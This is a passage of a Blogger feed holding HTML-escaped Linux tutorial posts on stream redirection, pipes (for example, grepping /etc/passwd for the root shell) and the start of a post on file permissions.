style=\"background-color: #f3f3f3; color: red; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E2\u0026gt;\/dev\/null\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026gt;\/dev\/null\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E suppresses \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estdout\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E2\u0026gt;\/dev\/null\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E suppresses \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estderr\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAnd finally, \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E2\u0026gt;\u0026amp;1\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E will redirect stderr stream to the stdout stream, which could be saved in one file:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eid nosuchuser \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: red; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E2\u0026gt;\u0026amp;1\u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: blue; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026gt;\/tmp\/outputdata\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\/outputdata\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E will contain both \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estdout\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E and \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estderr\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E content, while there will be no output at all on our terminal screen.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EPIPEs.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETo transfer output of one program to another we should use \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EPIPE\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E. Pipe is some kind of a virtual connector between one channel to another. To make that work, one end of the PIPE must have a sender, and other receiver. It is not possible to send data to the PIPE without a receiver on the other side.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFor piping data from one program (command) to another, we use special character \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: blue; font-family: \u0026quot;Courier New\u0026quot;; font-size: 13pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E (vertical bar) between the two commands:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ecat \/etc\/passwd \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: blue; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E grep root\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EIn this example, `\u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estdout\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E` of the `\u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ecat \/etc\/passwd\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E` is transferred to the `\u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estdin\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E` of the `\u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Egrep root\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E` command, which by itself outputs on our terminal screen (\u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estdout\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E) one line containing the ‘root’ string.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EIt is possible to construct a very long and complex command chain, while each piped command’s output is being catched and processed by another command stdin.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFor example, getting login shell of the root user:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: #f3f3f3; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ecat \/etc\/passwd \u003C\/span\u003E\u003Cspan style=\"background-color: #f3f3f3; color: blue; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"background-color: #f3f3f3; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E grep root \u003C\/span\u003E\u003Cspan style=\"background-color: #f3f3f3; color: blue; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"background-color: #f3f3f3; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E cut -d ':' -f7\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.korznikov.com\/feeds\/2825631377523126489\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.korznikov.com\/2022\/04\/howto-linux-input-output-redirection.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/2825631377523126489"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/2825631377523126489"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.korznikov.com\/2022\/04\/howto-linux-input-output-redirection.html","title":"#HOWTO #Linux: Input, Output, Redirection \u0026 PIPEs"}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-602744163129748362"},"published":{"$t":"2022-04-05T01:25:00.000+03:00"},"updated":{"$t":"2022-04-05T01:25:04.164+03:00"},"title":{"type":"text","$t":"#HOWTO #Linux: File-System"},"content":{"type":"html","$t":"\u003Cspan id=\"docs-internal-guid-b9eb7d86-7fff-5e00-f73c-84dad80c1285\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EFilesystem Structure:\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EEach file has its own permissions for \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eread, write \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eand\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E execute\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E access for every type of user trying to access the file and combined from three main groups: \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eowner, group \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eand\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E any.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFile permissions overview:\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 21pt;\"\u003E\u003Ctd colspan=\"3\" style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EOWNER\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"3\" style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EGROUP\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"3\" style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EANY\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ER\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EW\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EX\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ER\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EW\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EX\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ER\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EW\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EX\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EEach cell in the RWX group is a flag that is \u003C\/span\u003E\u003Cspan style=\"color: #38761d; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eenabled\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E or \u003C\/span\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Enot\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 